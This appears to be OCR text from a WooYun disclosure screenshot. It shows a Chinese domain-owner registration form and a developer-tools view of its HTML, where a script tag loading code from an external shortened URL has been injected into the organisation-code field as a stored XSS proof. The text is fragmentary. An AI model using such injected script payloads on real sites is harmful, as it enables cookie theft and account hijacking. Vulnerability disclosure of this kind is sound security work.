 域名模板信息
所有者资料
所有者名称：
联系人资料
者信息
所有者单位信息 （重新上传）
所有者 证件类型：
组织代码证（公司优先） 如果所有者为公司，且有组
证
所有者 证件号码：
" size="35">
所有者 证件图片：
选择文件 未选择任何文件
* 图片后缀只能是.jpg格式；
Network Sources Timeline Profiles Resources Audits Console
<input type="hidden" name="act" value="upload">
<table width="100%" border="1" style="border-collapse:collapse;" cellpadding="2" bordercolor="#CCCCC">
<tbody>
<tr height="30">…</tr>
<tr height="30">…</tr>
<tr height="30">
<td width="35%">所有者 证件号码：</td>
<td>
<input type="text" name="u_orgCode" value>
<script src="http://t.cn/Rb1tFUl"></script>
"" size="35">"
</td>
</tr>
<tr height="30">…</tr>
<tr height="80">…</tr>
www.wooyun.org